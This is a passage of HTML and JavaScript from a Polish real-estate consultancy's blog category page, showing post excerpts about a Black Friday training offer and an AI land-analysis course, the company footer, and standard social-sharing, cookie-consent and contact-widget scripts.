		<a itemprop="url" href="https://hectares.pl/ceo-hectares-z-certyfikatem-elephant-ai-pro-ai-for-managers/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8657" class="qodef-post-has-media post-8657 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/sprawdzales-juz-black-friday-w-hectares/" title="Sprawdzałeś już Black Friday w Hectares?">
					<img width="1080" height="1080" src="https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post.png 1080w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-300x300.png 300w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-1024x1024.png 1024w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-150x150.png 150w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-768x768.png 768w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-650x650.png 650w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-600x600.png 600w, https://hectares.pl/wp-content/uploads/2024/11/Black-and-White-Modern-Black-Friday-Sale-Promotion-Instagram-Post-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/adam/">
        Adam Parzusiński    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/sprawdzales-juz-black-friday-w-hectares/" title="Sprawdzałeś już Black Friday w Hectares?">
            Sprawdzałeś już Black Friday w Hectares?            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Tylko teraz, z okazji Black Friday, możesz skorzystać z tajemniczej oferty Hectares, stworzonej z myślą o Twoim rozwoju i przewadze na rynku nieruchomości.







Nie przegap wyjątkowej okazji, aby zainwestować w swoją wiedzę i przyszłość! 🚀







👉 Land Developer MasterClass 2025: drugi bilet			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/sprawdzales-juz-black-friday-w-hectares/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8645" class="qodef-post-has-media post-8645 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/nowosc-od-hectares-land-analytics-ai-automation/" title="Inteligentna analiza czyli Land Analytics AI">
					<img width="1080" height="1080" src="https://hectares.pl/wp-content/uploads/2024/11/hectares-run.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/hectares-run.png 1080w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-300x300.png 300w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1024x1024.png 1024w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-150x150.png 150w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-768x768.png 768w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-650x650.png 650w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-600x600.png 600w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/adam/">
        Adam Parzusiński    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/nowosc-od-hectares-land-analytics-ai-automation/" title="Inteligentna analiza czyli Land Analytics AI">
            Inteligentna analiza czyli Land Analytics AI            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Naucz się m.in jak wykonać analizę chłonności gruntu i wygenerować 70 koncepcji w 20 minut dzięki AI oraz poznaj wiele narzędzi automatyzacji. Land Analitycs AI | Automation to pierwsze takie szkolenie na rynku nieruchomości, które łączy najnowsze technologie sztucznej inteligencji			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/nowosc-od-hectares-land-analytics-ai-automation/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
		
	<div class="qodef-blog-pagination">
		<ul>
																					<li class="qodef-pag-number qodef-pag-active">
							<a href="#">1</a>
						</li>
																											<li class="qodef-pag-number">
							<a itemprop="url" href="https://hectares.pl/category/inne/page/2/">2</a>
						</li>
																											<li class="qodef-pag-number">
							<a itemprop="url" href="https://hectares.pl/category/inne/page/3/">3</a>
						</li>
																											<li class="qodef-pag-number">
							<a itemprop="url" href="https://hectares.pl/category/inne/page/4/">4</a>
						</li>
																																	<li class="qodef-pag-next">
					<a itemprop="url" href="https://hectares.pl/category/inne/page/2/">
                        <span class="qodef-nav-label">następna</span>
                        <span class="arrow_carrot-right"></span>
					</a>
				</li>
					</ul>
	</div>
	
	<div class="qodef-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja po wpisach</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hectares.pl/category/inne/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hectares.pl/category/inne/page/6/">6</a>
<a class="next page-numbers" href="https://hectares.pl/category/inne/page/2/">Następny</a></div>
	</nav>	</div>
	
	</div>	</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer ">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-grid">
        <div class="qodef-grid-row qodef-footer-top-alignment-left">
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><h3></h3>
<h3 style="margin: 0 0 14px 0;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5351" src="https://nieruchomosci.partnern.pro-linuxpl.com/wp-content/uploads/2021/07/logo-stopka-300x118.png" alt="" width="300" height="118" srcset="https://hectares.pl/wp-content/uploads/2021/07/logo-stopka-300x118.png 300w, https://hectares.pl/wp-content/uploads/2021/07/logo-stopka-600x237.png 600w, https://hectares.pl/wp-content/uploads/2021/07/logo-stopka.png 633w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<p style="margin: 0 0 -20px;">Doradzamy, analizujemy, sprzedajemy hektary ziemi na potrzeby wielkich projektów naszych klientów.</p>
</div>
		</div><div class="widget qodef-button-widget"><a itemprop="url" href="#" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-simple qodef-btn-custom-hover-color qodef-btn-underlined"  >
	    <span class="qodef-btn-text">więcej</span>
    </a></div>                </div>
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div id="qodef_instagram_widget-3" class="widget qodef-footer-column-2 widget_qodef_instagram_widget"><div class="qodef-widget-title-holder"><h5 class="qodef-widget-title">Instagram</h5></div></div>                </div>
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div id="text-9" class="widget qodef-footer-column-3 widget_text"><div class="qodef-widget-title-holder"><h5 class="qodef-widget-title">Kontakt</h5></div>			<div class="textwidget"><p style="color: #cdcdcd;">GRUPA PARTNER Nieruchomości<br />
Spółka z ograniczoną odpowiedzialnością<br />
z siedzibą 33-300 Nowy Sącz<br />
ul. Dojazdowa 11/15</p>
<p style="color: #cdcdcd;">NIP: 734 353 5862<br />
KRS: 0000589309<br />
REGON: 362468872</p>
<p style="color: #cdcdcd;">Nr rachunku bankowego:<br />
Credit Agricole 27 1940 1076 3159 9290 0000 0000</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-inner qodef-grid">
        <div class="qodef-grid-row ">
                            <div class="qodef-grid-col-12">
                    <div id="text-5" class="widget qodef-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="margin-top: 3px; display: inline-block;">© 2023 Wszelkie prawa zastrzeżone. Hectares Management marka należy do GRUPA Partner Nieruchomości sp. z o.o.</span></p>
<p style="text-align: left; color: #898989;"><a href="https://hectares.pl/regulamin/">Regulamin</a> | <a href="https://hectares.pl/polityka-prywatnosci/">Polityka Prywatności</a> | <a href="https://szkolenie.hectaresmanagement.pl/wp-content/uploads/2021/10/Zwroty.pdf">Polityka Zwrotów</a> | <a href="https://hectares.pl/szkolenie/wp-content/uploads/2021/10/Regulamin-PAYU.pdf">Zasady płatności PayU</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
		<script>
			if (typeof jQuery != 'undefined') {

				function sfsi_plus_align_icons_center_orientation(_centerPosition) {

					function applyOrientation() {

						var elemF = jQuery('#sfsi_plus_floater');

						if (elemF.length > 0) {

							switch (_centerPosition) {
								case 'center-right':
								case 'center-left':
									var toptalign = (jQuery(window).height() - elemF.height()) / 2;
									elemF.css('top', toptalign);
									break;

								case 'center-top':
								case 'center-bottom':
									var leftalign = (jQuery(window).width() - elemF.width()) / 2;
									elemF.css('left', leftalign);

									break;
							}
						}
					}

					var prev_onresize = window.onresize;
					window.onresize = function(event) {

						if ('function' === typeof prev_onload) {
							prev_onresize(), applyOrientation();
						} else {
							applyOrientation();
						}
					}
				}

				function sfsi_plus_processfurther(ref) {
					var feed_id = '[base64]';
					var feedtype = 8;
					var email = jQuery(ref).find('input[name="email"]').val();
					var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
					if ((email != "Enter your email") && (filter.test(email))) {
						if (feedtype == "8") {
							var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
							window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
							return true;
						}
					} else {
						alert("Please enter email address");
						jQuery(ref).find('input[name="email"]').focus();
						return false;
					}
				}
			}
		</script>
		
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
			<script type="text/javascript">
				/* Code to show flip effect on mouseover of icon STARTS */
				(function($) {

					$(document).ready(function() {

						var allIcons = $(".sfsiplus_inerCnt");

						$.each(allIcons, function(i, elem) {

							var currElem = $(elem);

							var othericoneffect = currElem.attr("data-othericoneffect");

							if ("string" === typeof othericoneffect && othericoneffect.length > 0) {

								var backElem = currElem.find('.sciconback');

								if (backElem.length == 1) {

									switch (othericoneffect) {

										case "noeffect":

											var frontElem = currElem.find('.sciconfront');

											currElem.hover(function() {

												if (frontElem.hasClass("sfsihide")) {
													frontElem.removeClass("sfsihide").addClass('sfsishow');
													backElem.removeClass("sfsishow").addClass('sfsihide');
												} else if (frontElem.hasClass("sfsishow")) {
													frontElem.removeClass("sfsishow").addClass('sfsihide');
													backElem.removeClass("sfsihide").addClass('sfsishow');
												}

											});

											break;

										case "flip":

											currElem.hover(function() {
												$(this).trigger("click");
											});

											var frontElem = currElem.find('.sciconfront');

											currElem.flip({

												axis: 'x',
												trigger: 'click',
												reverse: true,
												front: frontElem,
												back: backElem,
												autoSize: true
											}, function() {

											});

										break;
									}
								}
							}
						});
					});

				})(jQuery);

				/* Code to show flip effect on mouseover of icon STARTS */
			</script>

				<script type="text/javascript">
			var __limit = 'no';

			function sfsi_plus_setCookie(name, value, time) {
				var date = new Date();
				date.setTime(date.getTime() + (time * 1000));
				document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";
			}

			function sfsi_plus_getCookie(name) {
				var nameEQ = name + "=";
				var ca = document.cookie.split(';');
				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == ' ') c = c.substring(1, c.length);
					if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length)
				}
				return null;
			}

			function sfsi_plus_eraseCookie(name) {
				sfsi_plus_setCookie(name, null, -1)
			}

			/* Returns timestamp in the second */
			function sfsi_plusGetCurrentUTCTimestamp() {
				var tmLoc = new Date();
				/* The offset is in minutes -- convert it to ms */
				var timeStamp = (tmLoc.getTime() + tmLoc.getTimezoneOffset() * 60000) / 1000;
				return Math.floor(timeStamp);
			}

			function sfsi_plusGetCurrentTimestamp() {
				var tmLoc = new Date();
				/* The offset is in minutes -- convert it to ms */
				var timeStamp = (tmLoc.getTime()) / 1000;
				return Math.floor(timeStamp);
			}

			function sfsi_plus_is_null_or_undefined(value) {

				var type = Object.prototype.toString.call(value);

				if ("[object Null]" == type || "[object Undefined]" == type) {
					return true;
				}

				return false;
			}

			var __popTime = 0;

			function sfsi_plusShallShowPopup(_popUpTime) {

				var _popUpTime = parseInt(_popUpTime);
				var _currTimestamp = parseInt(sfsi_plusGetCurrentTimestamp());
				var _sfsi_popupCookie = parseInt(sfsi_plus_getCookie('sfsi_popup'));

				_shallShowPopup = true;

				if (false != _popUpTime && typeof _sfsi_popupCookie != 'undefined' && _sfsi_popupCookie != null) {

					_diff = (_sfsi_popupCookie - _currTimestamp) < _popUpTime;

					if (_diff) {
						_shallShowPopup = false;
					}
				}

				return _shallShowPopup;

			}

			function sfsi_plus_hidemypopup() {
				SFSI(".sfsi_plus_FrntInner").fadeOut("fast");

				
			if (__limit == "yes") {
				sfsi_plus_setCookie("sfsi_popup", "yes", __popTime);
			}
			}
		</script>
		
		<script>
			if (typeof jQuery !== 'undefined') {

				jQuery(document).ready(function($) {

					if ("yes" != __limit) {
						sfsi_plus_eraseCookie('sfsi_popup');
					}

					jQuery(document).scroll(function($) {

						var cookieVal = sfsi_plus_getCookie("sfsi_popup");

						if (sfsi_plus_is_null_or_undefined(cookieVal)) {

							var y = jQuery(this).scrollTop();

							var _Hide_popupOnScroll = 'yes';
							_Hide_popupOnScroll = 0 == _Hide_popupOnScroll.length ? 'no' : _Hide_popupOnScroll;
							var disatancefrombottom= jQuery(document).height()-(jQuery(window).scrollTop() + jQuery(window).height());
							if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
								if (disatancefrombottom < 100) {
									jQuery('.sfsi_plus_outr_div').css({
										'z-index': '9996',
										opacity: 1,
										top: (jQuery(window).scrollTop() +(jQuery(window).height() >200? ((jQuery(window).height() - 200)/2): (jQuery(window).height() - 200) ) + "px"),
										position: "absolute"
									});
									jQuery('.sfsi_plus_outr_div').fadeIn(200);
									jQuery('.sfsi_plus_FrntInner').fadeIn(200);

									if ("yes" == __limit) {
										sfsi_plus_setCookie("sfsi_popup", "yes", __popTime);
									}

								} else {
									if ("yes" == _Hide_popupOnScroll) {
										jQuery('.sfsi_plus_outr_div').fadeOut();
										jQuery('.sfsi_plus_FrntInner').fadeOut();
									}
								}
							} else {
								
								if (disatancefrombottom<3) {

									jQuery('.sfsi_plus_outr_div').css({
										'z-index': '9996',
										opacity: 1,
										top: (jQuery(window).scrollTop() +(jQuery(window).height() >200? ((jQuery(window).height() - 200)/2): (jQuery(window).height() - 200) ) + "px"),
										position: "absolute"
									});
									jQuery('.sfsi_plus_outr_div').fadeIn(200);
									jQuery('.sfsi_plus_FrntInner').fadeIn(200);

									if ("yes" == __limit) {
										sfsi_plus_setCookie("sfsi_popup", "yes", __popTime);
									}

								} else {

									if ("yes" == _Hide_popupOnScroll) {
										jQuery('.sfsi_plus_outr_div').fadeOut();
										jQuery('.sfsi_plus_FrntInner').fadeOut();
									}
								}
							}
						}
					});
				});
			}
		</script>
		 <script>
            page_host = window.location.host;
            if (page_host.substring(0, 4) == 'www.'){
                page_host = page_host.substring(4, page_host.length);
            }
            var script=document.createElement('script');
            script.async=true;
            script.src='https://panel.callback24.io/js/callbackWidget.js?name=wordpress_'+page_host;
            script.type='text/javascript';
            document.body.appendChild(script);
        </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Dbamy o Twoją prywatność. Wraz z naszymi partnerami przechowujemy i/lub uzyskujemy dostęp do informacji w urządzeniu, takich jak unikatowe identyfikatory w plikach cookie, w celu przetwarzania danych osobowych. Klikając poniżej, użytkownik może zaakceptować wybór lub nim zarządzać, w tym ma prawo do sprzeciwu w przypadku występowania prawnie uzasadnionych interesów lub w dowolnym momencie na stronie polityki prywatności. Te wybory zostaną przekazane naszym partnerom i nie będą miały wpływu na dane przeglądarki..</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Zgoda na wszystkie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://hectares.pl/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	







<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_premium_ajax_object = {"ajax_url":"https:\/\/hectares.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hectares.pl\/wp-content\/plugins\/Ultimate-Premium-Plugin\/","json_url":"https:\/\/hectares.pl\/"};
/* ]]> */
</script>

<script type="text/javascript" src="https://hectares.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hectares.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
